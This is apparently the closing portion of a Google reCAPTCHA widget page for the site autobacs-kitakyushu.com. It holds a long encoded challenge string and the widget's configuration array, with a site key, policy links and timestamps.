w7rDlRnCkcKEKT/Dl3XCtsOlLMOzOQEIw5Esw6BKP0vCp155wqA8wrpuQFMlcsOLL8OjZsK7QMOWw4xqw77Ck8OJEVrCtyMGwqY2EcKHw6zDqUIhf37DvgPDgkpGw4zCpy59R8O7MhbCuE/Cm2dPSxbCusO7w4B6LMK+K8O+w5Fyw7sOwpsNE2VpwoDDg8Kxwq/Ct1lFwobDlHMnHyZRfsO9wrDCrnzCjzU9wrDDqRMOSUEGFMOmE3rCicKewp/DlsKCZF/CoBtuEsKcwp4lXW/Cg8KtwphOKU8xPMKvw4bDmhjCscO6wqJXJRvCnF9kw6xJwqJCL8OBETzCrHTDjcOhwoAZw4FqFwvCq8KfZnfCocOXw7rClcK5PSttFMKrwo/Djmwsfld7wq0HD2PDqlrCrh5HdMOKw7wrw7nCi27DlQHDpBnCjEjDjwvDqcKZCsOPWwpDwpMjGx5fw6ATw5YnVsKHHTUOSAYzWy1Qw63CpWvDlB/CusOcw7ECwpUNw5rDv8KqwpdfccOXwq3DhcOIJSXCm03DgMK0wqdswp8hw4F1LlzCtEh7wrgUVzPDrMOxOsOeX37CkDsOZcKIwoI6aEMBE8OEw6jDgystwq3DnsKIw4zCnsO0HBgGZMKRwqPCp8OcXi/CvsO7w4rCmg/Ch8OKwrjDvMKHwrZXOjTCgcKLbMO3Uz7ClcKIwpjCiil2wpnDjQ1ywqvChTkdw4HClcKQwqp8w5oawrXDiMKHXcO6wqbDr21Fw7csw7VSw4rDq8Onw7Etw7RxIsK+ID7DkHjDp8OAw5Ehw704w4knw5cfXS13NMOqP8Krwpo/MGzDtQHDv8OXa181AsK8MWZ+w6MJw5vDkcOCw63DisKtLMKhX8ORX1zDrMKEEMO/w5nCrcOcIcO1wpvClXrCoXTDhSrCtCwrB8KeF8O3Uz/DnMKJDmMEw47ClQTCiiMqwqrDo8Kew6okwrDCkMOaP8KLNsK2KcOewqEJFj3Cj11sUDnDr8OTWh04BcKlwqM/wpIma8Okw5wUwq54wpNcXcOjO8Kjw6VKWzI9w49jwofCr8OMYsO8W0PCtMOPw4Buw7/Dk8KkaMOXw5XCu8K0wp0gw7vDscO+A2nDtW0qwo/DuMOEeU5OcsOFHGDDv8KYwr5Zw6vDisOEw4oXwqLCpnJcw7RNwrk+wrQ0Yz/[base64]/CiGhYwpDDs0VyPMOJaMOfVsOKRVXCkX3DvDl1w7PDvR3CskQzI3TDgMKEF8OAcR/Do1d6GMK9wr9ELBvCkSJUw5hmw7PCjcOMwoh5Q0fCqjjCuXYrwpnCkSg+wq7DrWlGwrfCk39Xw4DCog8lwqBUw4IuwpcLw5Vww6w/NsKLwrPDuxXDrsOyZsOVPcKYwrrClyZ7SA0UZ8KYwpvCkMOWX8OVwrlEw4MXI1xswrzCsWYdw5HCsw5jw6XCu0wIw7oaw6rClQ0ZwrJaw6HCscKkLXnDhjUMfMO1csOIwrDCm8OvNSc4ZsKiwr3CvjPClsKSw4/[base64]/CiUnClsOTw63CmMKtPcO4w5w7w7bCksK5NhF4RTRNAcKBwrrDmmPDqkbDsh4UwqN/w7XClMO2VsOILFLCr2YNbsK6wq/Co0UrXW84w5bCnlJ/woQTcUnCo0HCpXdYOMOfwpHCnMKxw6QEX1zDvsO8w53CsMK6HcKKN8Ocf8Klw67Do1rDpx/DtMOxC8KYPw/CoCF7LcOWw6k2EMO4wqMXHMKww4FxwrlXDsOew7DDuMKldT8jw7DCk8KyXC/[base64]/w65xw4vCvsKXwqLCj8KIC2/[base64]/CtixFwo7Cg3Euw5PCrMKyw53CvcObw7PDlEjDscOgw5/Dp27CvU3Cj8KKUgdXwqFQFWTCucK+w5LCm3HDv3HDicOIPwh8woMXw6U9WzkSf2kBSj5cLsKgGsO/[base64]/[base64]/w6Mmw4zDhMKUw6VmcRjDlsKuMSHCvsKIwrxcUBBdw5NIOcO1w7TClsOUHXgQwo4DWsOYwqFVIQlOw6RFdU7DocKNNFLDuikUW8OtwpjCkMOlw43DhsOxw4xYw7fDtcOrw49qw6zCosOIw4TCucKyfTASwpvClcOdw6bCmgdOIlpew6/[base64]/DpFoBw6JGwpohw5rCkGQnD8O5wrbCinRnw4bCnmzCncKnDE3DhsK+FV5CIF8lLsOWw6TDnXzCqcOYw7PDl1fDvMOGEwfDmAgcwoNiw69qwofCm8KJwocVRcKIRhbCvDbCpArCkAXDiURpw7jDmcKVGQkQw7QcccOywpN0esO0RTh+ZMOwIcO5WMOywpLCrG/[base64]/ZMORFMOLPMO1BhFfw58DwqZFw57DrEnDnDnCh8Orw4nCh8K+MsK0w4/CuTbDl8OabMOGU1UWKAIFJsKxwojCmEYpw5jCnXHChA3ChBtdwpLDg8K5w6tAHHQPw47CuRvDsMKMI14Sw6lBfcKxw5owwqBRw5TDllPDrBVbw7MRwpI/[base64]/UsKDw6N4FcOBw67DvzJAa8KXGcK7SsO1KcOTMw3ChsKSwp8gAz3CrRDCiMOEw43Di2QFwo1Pw5rDnADCjyVAwqrCucONw6zDhkYlw5B7B8OnOsOrw4cGd8ONKhgJw7vCn1/DpMOAwo8rJcKQIzwZwrgDwpI2KBDDlSwYw5kZw4tOw5nCui3Cg3JGw7XDuyA+LlrDlGkKwojCilTDqEPDg8KuAkoZw5fCjy7DhBbCsMOxw4bCpMKgw5hVwohkRjTDgWNDw4DDucK1EcKPwrXClsK0wroMI8KcH8KmwrFLw6c9cz8NXS/DvMOtw7vDmTvCoUrDthPDkE5mfEAeZSPCgsKld2AGw63CrMKIwoB+OcOLwqJPGQjCgRo1w5/DgMKSwqPDmHhcewHDlmInw6kBN8OkwrXDnSnDisKNw79YwrESwr80w5QAwozDrMO1w4PCi8OqFsKNw6diw4jCviAgccOQAcKJw6XCsMKtwpzDhMKAZsKEwq/CrglTwqFDwrJUPDPDsFvDhjlufncqw4tefcOfEsKpw5FqH8KSF8O3bBsNw5zChMKpw73DhG/DjB/DjnB1w6J2wqVQwrzCrRB+wrvCthUtGcK3wpZGwrHCpcK/w6wzwrwiDMKIXhbCmXZxHcOZJzEHw5/[base64]/DWnDicKSccOdw7zCsFfCtMKmwrF+Y2I5w6DDmMOyw6olw4vCp0TCggvChEARw4rDl8KEw43DrMKzw6DCuwAkw6gtSMK0L3fCoyTCuXlew5s6PWASE8KpwphzAEsySlLCihnCqMKIOMKebE/DqBAxw5Riw4jCpk9Qw6JNOhHCv8KFw7Btwr/CrMK5Ux41w5XCscOfw7EDG8OGw5t2w6bDisOqwqUOw7pcwobCvMO9c1rDgj/CucOmenFQwp16FWvDtMKvEMKmw5Fgw4Zgw6HDt8Kzw55Qwo/Ch8Kbw6vCqWNmQ0/CocKHwq7CrmA6w5hrwpfCsF8+wpfCmlPDuMKXw494w4/DksOAwqRIUMOaD8K/wqDDjMKqwo1FW3s+wpJawrjCsBrCsmM4SzlXFljCqsOUXcKBwroiKsOzRsOHRipaJsOfAB9Ywppqw6sPZcK8VcO5w7vChHrCvigyGsK9woPDtxwYWcKbAsOuUUA6w67DkMOEFU/DmsKAw488RQrDhcKxw6B9UMKjTBjDi0dpwq53wpjDgMOyRMOww6jChsO6wqXCsFx/[base64]/w6sudcKWw5rCrGsTw6VGAQ/DusKCw71Ow4DDucKeTcK5GQ1HLgV5XsONwqHDkMKZaSVPw50yw5HDqMOXw7Ejw4DDtSN+w4jCtj3CoRXCucKkwoURwrzClsOxwpQGw57DisOrw53DscOPYMOLAWXDtU8LwoHCosKewo5pwo/DpcO9w5oFRSLDh8OQw7sOwqVQwqbCvBFnw7kfwrbDtUxyw5x8E1jDnMKsw74LdVwWwqnCrMOYO0txEMKFw44xw6BpXStRRsOhwqgZPW58YXUEwptwY8OfwqZ4wpkuw4HClMKCw5slLMKgE3TDk8OlwqDCsMKVw6UYOMKzYMKMw5/CnDdGPcKmw4jCr8K7wrkKwq7DsQEQI8KnR09SJcKDw4RMLMOofMKPAgXCvX5WG8OmVyfDuMKoBzbCrsKWwqbDqcKoLcKDw5LCklnDh8Oxw7vDsmDDlEjCg8KDEMKGw4ckFEx/wqIpIBMyw5XCmcKww7rDncKFwp7DjcKnwr5Rf8Oyw5rCusOiw74TZgHDv2IcJl81w4EJw5xpwoTCqHDDnV0DNizDosObXXnCqi/DjcKaFgHDkcK2wrHCocKqCkFzZl5aJMKzw64sB1nCpGNdwo3DqF9Owo0Bw4fDssK+D8O6w47DucKJPXfCicO/IcONwr0gwo7ChsKTTnzCmGVHwpbClm9HScO/UH5sw4jDiMO9w5jDksK0IG/CuTclb8O3B8KMQcOww7dPDxnDv8OUw5zDgcOowojClMKQwrcGHMK7wr3DrsO1dhPCvMKLecO0w4hQwrHCh8KhwqZRMMO3csKHwr0/wrbCv8KGZ3nDssKew7/DoHshwqgeWsOowoxsU1DDg8KVBxlEw4vChwdcwp/DkG3CuhjDox3Cti1UwqDDvsKMwovCkcOXwqQtHMOtZ8OJbMKQFUHDscKIKD05wrvDlXx7woE7OmMgDVBOw5rCpMOHwpDDlsKewoJzwoo/TT5gwoZHeBfCrsKdwo/DqcKSwqTDkDnDn1Agw6bCmsOTIMOyaVPDpgvDvBbCrcKURAQtQU/[base64]/IcKgXwjDmsKOczPCmlYbQcOuSMOjw6xiw41JIXJywpV2wqwqZ8OPTMK/wo1aScOqw6fClsO7Kw5fw7o2w5zDiytfw7bDqMKsHh/DjcOFw4syZ8KqT8KPwozDj8OLC8OJUzp2wpoqA8OGfsKuwojDmD5gwopLMCNLwofDsMKEaMOfwr0ew7zDj8Ocwo/[base64]/Ct8K2w6HCiMKqDzskw70Kw4V1HiJwS8KEWFzDkcORw7XCn8KgwpHDlMOFwpjCkBnCtsOyPgLCrX8XNW9hwprDicOWAMKfHMKJBXzDqcKqw7teXcKuCE5ZccKoYcKXTjDCh03DpsOhwonDn8O/fcKFwpjDrsKaw7DDgggVw5Yew7Q+JnMqVkBHwrfDpWPCmzjCqgTDoBfDgW/DsA3DlcO4w5snAULChEpJG8O4woc1wqfDm8KIwpwZw4sWD8OCGsKQwphWHcK4wpTCk8Kww4tDw6Ztw7sWwq5QFsOTwrFONg/CjARuw5LDk1/CpsOhwpFpSn3DumVzwrVIw6AJEsOcM8OpwoUZwoVJw49aw51XRUbCtzDCgTLCuAZiw6TDn8KMbsKBw7vDnMKIw6fDkMKSwr/[base64]/dwtTLxYGw5V/[base64]/w4dHwoDCl8K/w7bCgmFIwoDCmcKWDsKRwqLDvsKbCnPCkH7DtsKZwrPDtMKIQcOWGDrCn8O9woHCmCjCnsOwDyHCv8KMLHY5w68Rw5DDsGnCs0bCjMKowpAwPVnDlH/CqsKnJMOwa8O2C8OzZjTDv1BHwrBmY8OsNB1hfCRKwo7CmMOFTW/[base64]/CuMK1w6J+w6rCjGlCcWHDlsONcsK4w61qX2nCsMKQPxQMwocaBz8nFEMVwonCvcO6wpBiwoXCmMOLPsOGAsO+DS3DjcK3A8OIAsO7w7ZEXw3Ch8OONsO3BsKbwoJBbzdVwpPDmAkvGcOwwpDDk8KJwr5uw6/DmhZ4BSBhB8KKAsKWw4k/wpBBYsKdSnVawoLCjkfDjnrCgsKcw6zCk8Kcwr41w4FGOcO8w4XCsMK5RTrCrWlHwoHDgH1mw7g/dMO8eMKWCCFQwohvc8K/w6zCr8KgMMKiBcKlwrVefEbCl8KHCsKudsKRFE8EwptAw6sHQMKjwofCscOHwrtCD8ObQTMHwo8/wpbClWDDnMKWw58UwpPDocKXIcKeHcKNSSF2wqZXHCnDj8K4P0hWwqbCv8KLfcOAHxzCsFTClTwIasKnT8Ogb8K+CMOPf8O3FMKCw4vCpivDgE/DnsKMQ0TCjlfCp8KWZMKlwobDsMOuw65iw7TCjmIGP13CusKJwoTDojfDnMKrwrQeN8K9CcOsVMKNw4Jpw4DDk1rDt1/CpXzDvR/DmznDk8OVwo9Lw4PCvcOBwopJwpNvwo8vwppPw5vDjcKObj7DozDCkQ7CgsOCdsODaMKaFsOoWcObUMKuZVtfUhXDh8K7HcO4w7AJMD51XMKxwqVCKMKxO8OANcKewpTDjcKpw48uY8KWTyTCqQzCokzCrUPDvEhDwocgbF47eMKYwo/DuH/DugwHw4rCkEfCvMOGKcKZwotZwqnDo8Knwpg4wojCt8Kyw79ww5dUwojDusKaw6/CpjLDlBDDlMKlURDCscOeKMO+wrXDoQvDl8KYw59bbsKiw7AnF8OsXcKewqIYBcKfw6vDrcOQVGjCuG3CoX0+wq4Cc214bzTDt2HCscOQKSZBw6M5wr9Xw5XDnMKUw5ckBsKmw5N/wr4UwrvCkT3DuFTCtsOnwqbDk03ChsKZwqPDoRPDhcKwY8K/bDPCvTHDklLDrsO9d2kBwqvCqsOEw5JjCwVcwobDnUHDssK/fSTCsMOQw4XCgsK6wpjDncK9wpccwo3CmmnCoDrCm1TDu8KANjTDgsO+DMOKY8KjNwhvwoHCoFvCgFAJwp3CsMKlwoJzA8O/OhBVWMOuw5wxwr/DhMOuEsKReTV7wq/DhWjDsFEvNBLDusO9wrplw7ZDwqnDn1/CjcOFOcOkwqoYFcKkCsKQw4/[base64]/LUdXw7hUcH0Kw5YKw7cVZ27CnMKtw59rwqlCYhDCscODayTDmRwYwpzCnsKnVQXDpyUowo3DncK9wobDuMOVwpURw5l4QVEMJ8O+w5XDnD/[base64]/WB3CnMKsw7zDrsK3wqnDlngZVlZcZ8KsNlt1woNkOMOkwoF5JVhiw5jCqiUuNDgpw7zDmcORQsO9w7ROw554w4U3wqPDkm9UAhJPOBt7BXPCp8KpfhUgCH7DgHTDtzXDhMOPPVVCFHcxQ8K/wrnDjAkXHUMrw6rCnsK9YcOZwqYaTMOqPEAICFDCvcKAMzbCkBxWZsK9wr3Ct8OwCsKKXMOBchjDjsOuw4TDvxXDujl6bMKbw7jDkcOdw4Eaw40AwoXDnVTDlmkuNMOcwpTDjsKDAB8ifcOrw6sOwprDtnbDvMKFaGRPw5Iww6pzaMK2TQE3WMOCV8OHw5/Cph9MwpFFwqLDjUo/woAHw43DjsK0PcKtw5XDsG9Aw41KOxJ8w67DgcKTwrvDj8KRd0nDp3nCucOcex4aGVPDq8KCD8O2XxFqERUvFHzDsMOAGXkWMH9ewp3DjDjDiMKaw5Jzw4DCvnYyw64JwrBUBHvDgcO7UMKowovChcOfbsK/FcK3A0pVYjRPEm9ywqjCgUDCqXQVIzfCq8KrH1HDk8KGP3HCjj4zaMKyZQXDi8Kvwo/[base64]/DtQ3DksOBFsKUFDrDhcK+SjMWbFVCX8KMHQ8Uw7h8VsK+wqRrw63CmnIxwpHCkMKCw7zDmcKdUcKmUSIwHjExUQPDiMOgf28IEMK3VFDCs8KOw5LDinUPw4PCicOyAg1ZwrI4HcKtesKXbmjChMKWwo4/EE3Dm8O5bsK1w7Vsw4zDnAvCpUDDjSlJwqIFwrrDuMKvwolLcSrDpcOew5jCpRl5w6/CuMK0WMOXwoXDgRbCkcO3wqPCjMK6wqTDi8ORwrXDkEzDgcOxw75MfTJVwovCvsOLw6nDpC45PwPDu0FHT8KREMOiwpLDuMKOwrBZwo9dDsKeV3TCkwPDhA/CmsOJFMOvw6BHGsOhXsOuwpLCmsOIPcOoZMKGw7fDuEQYSsKafCnCkVTDvSfDg0orwo4WJWzCosKJwp7DvsOuAMKULcOkRcKATsKmBlF/[base64]/CrcKAwqdST8KYw7pha8O9IF1mcUPCp23CqBvDqcKfwobCsMK/wpLCqV9AN8O4GSrDtsKPwoNcZGDDj37CoFXCp8KYw5XCt8OJw7Y7EU7Csi3CvmNnCcKEwoTDqTTChWHCsmBzMcOvwrcmBCYQKsKxwpkcw4XCrcOPw51pw6LDjCUhwqPCow/CjcKswrZMZXjCoCzCgVXCsQvDlsOdwpBLwovCq3xhBsKfbBrDhjhCHCLCkRfDv8Kuw4XChMOJwpLDjFTCkFE8ecO/[base64]/CuWcUw4JxTHAQwocaa8OZOXzCsA7ClsOXw7RwwpMZw7vCpFfDusKuwrtEwpR5woZ2wo1laTXCmsKuwqIqX8K+RcO5woxaXzNTNxohLMKCw7plwp/DmFdPwrrDgV8CXcK8JsKmLsKPZ8KTwrZ0DMOaw6Y3woXDiQhuwoIFDcKbwqQ1DTl/w6YRMG7CjkIIwoFZBcOXw7XCtsK2LnJUwrsCEBvChjfDqcKsw7ZSwqhSw7vDjVTCjsOsw4XDpsOdUTsew7rCgmjCvsOncQvCnsOeGsOrw5jCsGHCmsKGEMO5BDzDkCtWwoXDiMKjdcONwqrCkMO/w7TDtTMvwp3CuWQPw6ZjwqESw5fCk8OTBDnDnGh1aRMlXihnF8OVwpEvJsOcwqlvwrLDgsOcBcOMwq4tCQkYwrscBQ0Qw58MO8KJMg9pw6bDi8Kbwq9vc8O6ecOWw6HCrMK7wrhhwojDgMKIO8KcwpzCvlXDhDNOK8O+PEbCmD/Clx04BF3Dp8Khwqc0w6xseMOiXxXCocOlw7jDtsOCHBvDscObw4cBwpstTwBaQsOaJBc8wr3DucKgTTMpX0dVH8KTZ8O3BjzCkyAxV8KeOMO/YHkLw7nDs8K5VMOGw4xvdUPDg01lYkjDhMOVw6XDrAHCoAPDp1nDuMKuSD1oQcKuQAxowrU3wrzCusOIEcK2GMKBOgB+wqbCrXcjIcK+woHCnMODBsONw43Dl8O7bF8nCsO9MsOdwpHCvVjDk8KBcGHClMOGED3DmsOnTzIVwrQYwqdkwrbCrEjCs8OYw7krZsOlPMO/F8Kpe8OdQ8OQZsKUBcKcwowHwoAawr0Dwpx4BMKbY2XCocKcLgoAXzkMXMOUf8KCH8Khwo9ma0DCnULCjXPDmMOkw5tUZzjDusKhwqTCksO8wo3ClcOxw4pjGsK/ZhcuwrXCisOqSynCo0JNScKjOi/DksKfwpFdO8KOwo9Aw5DDt8OZEQwYw6bCucKpEVU8w5PDiQTDqFXDr8OEV8K3PDAKw7LDiTrDiBrCsyh9wrZdb8Orw6/DlAxlwo9mw5EiVcOYw4cfQC7CvSTDkcKbw41oLMKTw5lgwrFnwr1Aw4p0wqJyw6fCtMKRB3fCuX09w5gRwqTDh3XDkVFww59bwqZ2w6Elw53DuCsZNsKTccKswr7ClMK1w7M+wq/[base64]/[base64]/Co8KQXcOHwrLCn07DqWTDm3Bmw63DpmzDo8KEGCUxbsKlwoPDqBwzZgTDl8OAT8K4wp/DnXfDuMORaMKHGn59FsKEDMO/PwwYSsKPN8Kcwp/Dm8Kgw5DDoVdNw7RqwrzDlMObH8OMZcKcNcKdRMO4I8Oowq/Dl2fDkWbDqi49esKqw4LDgMOjwobDmcOjZMKYw4fCpBAdEG3CkBHDhh5BL8Knw7DDjAfDpVAjEMORwoVgwpBmQT/CqX83QcK4wqPChMOGw6N+ccK4D8K7wq9iwptxwofDtMKswqtZTFbCt8KMwoUuwr5BBcObW8Ksw7PDggB4T8OQHcKEw4rDqsOnED8/[base64]/DtMKcWWIBw6rDh8OxwqpIw5/CiyfCgMKRTSjCmzt3wrzDl8OPw64ewoBcTsKwO09pF0B0CsKAN8KYwrVedBzCmMOVf1TCt8OuwovCqsK5w70ESMKfK8OsFsKrbUwYwockFy/CgMK5w6orw5E6TRVxwojDmQ/DrMOuwp5TwpB8EcOKSMKMw4lqw5A7wrPDhD7DncKRdw5IwpfDoDHCpGvDjHHDgErDqD/[base64]/DpcKLYMObYXtJL8O9HQR2GSPCj8K0wocywqbDql/DrMOdJsO3w5kYdMOow63CksKSGy/[base64]/CucO2w4DCusKZw4NDJU0fwqzDnFPDh8KcISdoOsKuSwFVwr3Do8Omw4HDghRRwp8/woNXwpjDvsKDP04sw7/DgMOxWsOGw7BOPzfCrcOEPBQww7RRUcK3wobDpTXCukvCmMOOGEPDs8Ofw5/DtMOkNEnCn8OIw703aFvCp8Onwr94wqHCo0xXX3/[base64]/w57CmXMVw4HCuHdXw6XCjD/Dpw8mMRfDtsKgwrLCtcKmwo5ew67DmzHChcO5w5bCmUnCmD3ChsOgUzVDA8OKw4NpwoXDg2Vqw6lQwp1MGMOow4xubg7ChcK6wq1Gwr4+RMKcCsKXwoMWwoo+w7cFw47CgFHCrsOWECnCowl8w7bCgcKYw7Z0FmHDr8K/w6J+wrpgRx/Ct2Nxw47Cu1kswpQaw6vCkBDDusKqUQMBwoUlwrgaVsONw455w7zDosKwKDU+fWYtRjQiLDfDqMO3Gn1Ow6fDi8OKw5LDlcOqw75dw47CucK+w4TCj8O7I3BXw4Y0HsOtw7PCiwjDmMKnwrEmwoI/RsOtH8KuRHHDjcK6wp3DtBAXMnlnw4IeasKbw4TDt8O2YGFaw7JuIcONLnPDoMKawpwxH8OgQGrDjcKNJsKdJE4DFcKLE3MWARBswq/DoMOCZ8ONwqsHQSDCjz3CnMK6SAIVw504DMOhejDDgcKLegpsw5nDmcKnAEMuNMKow4NnNhZ3CMK/[base64]/DtsOWTMObPcOXay4NwqoBLV4Gwo0JwrTCjcO5wqhoSlLCpsOCwpXCjUPDhMOrwqRHV8OQwoZiKcOiZW/DuA4dwp4hSUfDoy/Clx/CgMOWMsKLKEHDo8O4wrTCikhFw7XCrsOYwp7Cs8KnUcKuO3ULE8Kpw4h2HCrClWDClnrDkcOoDUEWw4dRZjFsXsKAwqHCo8O8Z2zCmTNpaAEYfk/CilYEHAPDuFvDviUkBWPChcKBwqTCr8K7w4TCg3tIwrPCvcKGwoBtFcOaR8Obw6ghw60jwpfDmcOFwqBeOFx0YcOPWzo0w4onwp51Qi9VTT7Ck2nCg8Krw61lfBtPwprDrsOkw7Qtw5zCt8OewpY8asKZXVzDohkDFE7DuW/[base64]/Cg8ObZMKJwpzDhcKYUcOuUkkoLcOwwrTDsgLDlcOfbMOcw5VlwqdJwr3CosONwrrDmV3CvsKKLcK6wpvCo8KWYsKxw5UwwqY4w4lvHMKuwr03wrkScgvCnkjCocKHYMKJw5XDoFLCkjdef1rDr8O/w6rDj8ODw6jCucO6wofDrzfCpEs9woJgw6zDqsK+wpvDmcOOwofDllbCo8OLMVQ8XxJdw6nDmRrDj8KodMO7N8O6w7rCvsOwF8Kow6nCm0nDmMOwYMOvITfDvEgSwotowphzZ8OKwqLDvTwfwpEVMRB1wpfCtlfDkMKxeMOSw6TCtw42ST/DpSFRPFjDpkZPw5kidsKdwqJobcK+wpsUwrUeLcK7AcKYw7zDmsKVwrInOW3DqH3CtW8vdQYmwoQ6w5LCq8OKw6I1NsO3w7fCoVrChyjDtl3CkcKVwpt9w5zDjMODMsOYMsKkw60AwqwLazDCtcODw6LCkcOUCjnDrMK2wqzCtz8/[base64]/a8KawqgpwoXCk8KNwqHCuAbDm8Krwqg3KsOewqlIHcKXwoorIMKuBsKzw6l/NMKpIsONwpLDsEo8w6dIwoAswqsLO8O8w4kUw6Mbw6llwrLCgMOUw6dyE2vCgcK7wpkQRcK0w5pGwpczw7DDrm/CjmBzw5LDlsOrw6k+wq8dNcKVVMK2w7bCsyXCgUHDtGbDgMKrWMOqasKAG8KrMcObw5hww5bCqcKPw7PCgcOfw7nDnsOXTGAJw6JmXMOvADnDk8KXYFfCpUc9TsKyBsKzcsOjw61dw4Atw6J8w6BNMAccbhvCmCAWwrfDlcO5dy7Ci1/DvMOWwrE5wqjDumvCrMO/C8KWZS1XA8OBF8KSMzjDrkXDqExSP8KAw7vDjsK4wq3DkgHDmsOQw7zDnXrClixNwqcpw55TwoExw6/Dv8KIw6jDk8OVwrERR3kAN2fCsMOCwpUNWMKtYGEVw5wUw6PDpsOpwoxBw7BWw6bDlcOaw7rCqsKMw64lNAzDv0TClEATw5pUwrh5w4PDh1wXwosqYcKZfsOowonCoAx2fsKqOcOrwoBAw4dbw6EYw5vDpEYiwo07\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229VNSRMEDuKdSd4x+Imym8bKm5Kp/PnbJ78bber1Ku2s\\u003d\x22,1,0,null,1,1769018218491,0,0,[233,19,71],null,[156,251],\x22RC-zrNR4ox7QcJLIg\x22,null,null,null,null,null,\x220dAFcWeA4mWucpH0Wh78UtnLVY7DgIoeGMWCg14RFn98aKMOzBMHfGzqFgJVyMj9skYniySbyqJ0BOCttVQAFsWm0-ymXsVPnQSQ\x22,1769101018432]");
    </script></body></html>